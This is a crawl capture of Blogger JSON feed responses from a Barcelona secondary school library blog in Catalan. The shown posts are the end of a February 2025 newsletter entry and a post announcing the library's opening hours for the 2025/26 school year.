href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiVlYIJyBsgx05nMw752KCu98B8HHarhu8KCbUD6wBQgOy9PfJ_eg3dNQLhweI26oqdf2gttkm2gzzlLncab7fto9q7pk7hq19qfIxkpklzUoTXm-XZuAGS3dk_1Rq3qAK9txDi5WrMDQWeVSaaAfcoI8-fUeOAcaOtaktnLEpKtfoVPNqcP-2TcoKgU2o\/s2000\/3.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2000\" data-original-width=\"1414\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiVlYIJyBsgx05nMw752KCu98B8HHarhu8KCbUD6wBQgOy9PfJ_eg3dNQLhweI26oqdf2gttkm2gzzlLncab7fto9q7pk7hq19qfIxkpklzUoTXm-XZuAGS3dk_1Rq3qAK9txDi5WrMDQWeVSaaAfcoI8-fUeOAcaOtaktnLEpKtfoVPNqcP-2TcoKgU2o\/s16000\/3.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg09cLAaMBLD278FfeuIJ9LA4v7S-KONJGjWQXpIgMML_NJXoZxuFg9-VflW4dWsnejKTLE1-_GUTiDWuFDj70D3KIqmS5PvDkSkViqSREWj7yLwyOFZfqEpju_HD-gKciXnoV-np9DtO0fVQhIlFDDSjESRd3sbN5J3D9ZsVhKt3zN5Yc3xq8IugEbPsI\/s2000\/4.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2000\" data-original-width=\"1414\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg09cLAaMBLD278FfeuIJ9LA4v7S-KONJGjWQXpIgMML_NJXoZxuFg9-VflW4dWsnejKTLE1-_GUTiDWuFDj70D3KIqmS5PvDkSkViqSREWj7yLwyOFZfqEpju_HD-gKciXnoV-np9DtO0fVQhIlFDDSjESRd3sbN5J3D9ZsVhKt3zN5Yc3xq8IugEbPsI\/s16000\/4.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiwDb2RMvUZY04V58Te9rYfDqH3FUS_p7gVH_QqpXHQwgu7OyaC3S9H-hfc2R1IA-tYKNKjNEHDIg4gu1ohOnyPLOalwbWXMTMnEcX4BldVIb7UJ8IjwXyEmRs-PSbjBNvzeyxzCSIz_GSgL8Xf7Je-Kq4ppPossIKZbve_mD02zwe3wv3eLIZrAewi0gc\/s2000\/5.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2000\" data-original-width=\"1414\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiwDb2RMvUZY04V58Te9rYfDqH3FUS_p7gVH_QqpXHQwgu7OyaC3S9H-hfc2R1IA-tYKNKjNEHDIg4gu1ohOnyPLOalwbWXMTMnEcX4BldVIb7UJ8IjwXyEmRs-PSbjBNvzeyxzCSIz_GSgL8Xf7Je-Kq4ppPossIKZbve_mD02zwe3wv3eLIZrAewi0gc\/s16000\/5.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/biblioitepa.blogspot.com\/feeds\/7941549741721112995\/comments\/default","title":"Comentaris del missatge"},{"rel":"replies","type":"text/html","href":"https:\/\/biblioitepa.blogspot.com\/2025\/04\/newsletter-febrer-2025.html#comment-form","title":"0 comentaris"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7805310678679695249\/posts\/default\/7941549741721112995"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7805310678679695249\/posts\/default\/7941549741721112995"},{"rel":"alternate","type":"text/html","href":"https:\/\/biblioitepa.blogspot.com\/2025\/04\/newsletter-febrer-2025.html","title":"Newsletter | Febrer 2025"}],"author":[{"name":{"$t":"Carlos Ortiz"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01468523951594713588"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjeJyIop4_i3-q1LtKLzeoMeDFuM7HVnkS8nTE5xgTBVPgDdCAOPmKTb6HfoL1JaksEkXPrsqDV-ITQ74firMGldl7h7k2cEw6WSzhg9rdLqFhyeAcuFtB4lujS1NP1g8U\/s113\/Ortiz_carlos220.jpg%3Fitok%3D9QgvwoV2"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjVv2p7qUrOGqWSqKUDRKnVuYlhI7wo2DrzQAjHd6cvwvR-TTaLCazfi8DaBsf_XuNc3Uj5XZgwPPqRJbiBvw28LGQau-2jPnr58WaNwXucrJmGhkfRk1AQzhBqj57LAeEEt-41sdZ6mgzLCcdFQV65xCd8HfYTzNLPfx23EmXMA8rjCLaxRZ0gG4UriSQ\/s72-c\/1.png","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://biblioitepa.blogspot.com/feeds/posts/default/-/Horari?alt=json-in-script&max-results=1&callback=jQuery1110042379117540097755_1769002538120&_=1769002538121
body_size: 1892
content:
// API callback
jQuery1110042379117540097755_1769002538120({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-7805310678679695249"},"updated":{"$t":"2025-12-18T14:02:07.710+01:00"},"category":[{"term":"Arxiu"},{"term":"Activitats"},{"term":"Club de Lectura"},{"term":"Horari"},{"term":"SERVEIS"},{"term":"1rESO 2015"},{"term":"Newsletter"},{"term":"Novetats"},{"term":"2nESO"},{"term":"4tESO i Batxillerat"},{"term":"COVID"},{"term":"Efemèrides"},{"term":"Exposicions"},{"term":"1rESO2017"},{"term":"3rESO"},{"term":"Actes"},{"term":"BCNegra"},{"term":"Continguts"},{"term":"Memòria"},{"term":"Notícies"},{"term":"Planificació"},{"term":"Propostes d'estiu"},{"term":"Recerca"},{"term":"escriptors"}],"title":{"type":"text","$t":"Biblioteca Institut Teresa Pàmies"},"subtitle":{"type":"html","$t":"Biblioteca Escolar de l'Institut Téresa Pàmies de Barcelona. \n\nLa nostra missió és donar suport a tota la comunitat educativa mitjançant la resolució de les seves necessitats informatives, mitjançant productes i serveis bibliotecaris que ajudin a acomplir els objectius vitals i educatius."},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/biblioitepa.blogspot.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7805310678679695249\/posts\/default\/-\/Horari?alt=json-in-script\u0026max-results=1"},{"rel":"alternate","type":"text/html","href":"https:\/\/biblioitepa.blogspot.com\/search\/label\/Horari"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7805310678679695249\/posts\/default\/-\/Horari\/-\/Horari?alt=json-in-script\u0026start-index=2\u0026max-results=1"}],"author":[{"name":{"$t":"Carlos Ortiz"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01468523951594713588"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjeJyIop4_i3-q1LtKLzeoMeDFuM7HVnkS8nTE5xgTBVPgDdCAOPmKTb6HfoL1JaksEkXPrsqDV-ITQ74firMGldl7h7k2cEw6WSzhg9rdLqFhyeAcuFtB4lujS1NP1g8U\/s113\/Ortiz_carlos220.jpg%3Fitok%3D9QgvwoV2"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"4"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"1"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-7805310678679695249.post-5727884177962022134"},"published":{"$t":"2025-10-17T10:09:00.004+02:00"},"updated":{"$t":"2025-10-17T10:09:26.414+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Horari"}],"title":{"type":"text","$t":"Horari del curs 25\/26"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;Us informem de l'horari d'atenció al públic de la biblioteca durant el curs 25\/26.\u003C\/p\u003E\u003Cp\u003EAquest curs tornem a repetir l'obertura de la biblioteca cada dia a l'hora del pati, gràcies al professorat que obre la biblioteca cada dia a l'hora del pati.\u003C\/p\u003E\u003Cp\u003EA més el divendres tenim servei de bibliopati, gràcies a la Clara, que traurà el carretó de la biblioteca amb alguns títols seleccionats.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003EEl Carlos restarà a la vostra disposició durant tot el matí de dimecres i dijous.\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg2Up0b-xzGxtit-fsuQ0PQcg4W-JfRV_DK-g5R4t6eIPVb9q9BqC6F-EZCgBz0zg7LA4DNCSI5KPAnmCa0ktIhsaJxSiAGkvB9z119DRN2Js3KRYzEdL1a-IKk-lq9PIB94i5S0LD_pjYIq1zyBxDZmykVdbOZq2oYWaMEWnaXe83uCg_kmhIoWHpQcAs\/s2000\/Horari%202526.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1414\" data-original-width=\"2000\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg2Up0b-xzGxtit-fsuQ0PQcg4W-JfRV_DK-g5R4t6eIPVb9q9BqC6F-EZCgBz0zg7LA4DNCSI5KPAnmCa0ktIhsaJxSiAGkvB9z119DRN2Js3KRYzEdL1a-IKk-lq9PIB94i5S0LD_pjYIq1zyBxDZmykVdbOZq2oYWaMEWnaXe83uCg_kmhIoWHpQcAs\/s16000\/Horari%202526.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003EBon inici de curs!\u003Cp\u003E\u003C\/p\u003E\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/biblioitepa.blogspot.com\/feeds\/5727884177962022134\/comments\/default","title":"Comentaris del missatge"},{"rel":"replies","type":"text/html","href":"https:\/\/biblioitepa.blogspot.com\/2025\/10\/horari-del-curs-2526.html#comment-form","title":"0 comentaris"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7805310678679695249\/posts\/default\/5727884177962022134"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7805310678679695249\/posts\/default\/5727884177962022134"},{"rel":"alternate","type":"text/html","href":"https:\/\/biblioitepa.blogspot.com\/2025\/10\/horari-del-curs-2526.html","title":"Horari del curs 25\/26"}],"author":[{"name":{"$t":"Carlos Ortiz"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01468523951594713588"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjeJyIop4_i3-q1LtKLzeoMeDFuM7HVnkS8nTE5xgTBVPgDdCAOPmKTb6HfoL1JaksEkXPrsqDV-ITQ74firMGldl7h7k2cEw6WSzhg9rdLqFhyeAcuFtB4lujS1NP1g8U\/s113\/Ortiz_carlos220.jpg%3Fitok%3D9QgvwoV2"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg2Up0b-xzGxtit-fsuQ0PQcg4W-JfRV_DK-g5R4t6eIPVb9q9BqC6F-EZCgBz0zg7LA4DNCSI5KPAnmCa0ktIhsaJxSiAGkvB9z119DRN2Js3KRYzEdL1a-IKk-lq9PIB94i5S0LD_pjYIq1zyBxDZmykVdbOZq2oYWaMEWnaXe83uCg_kmhIoWHpQcAs\/s72-c\/Horari%202526.png","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});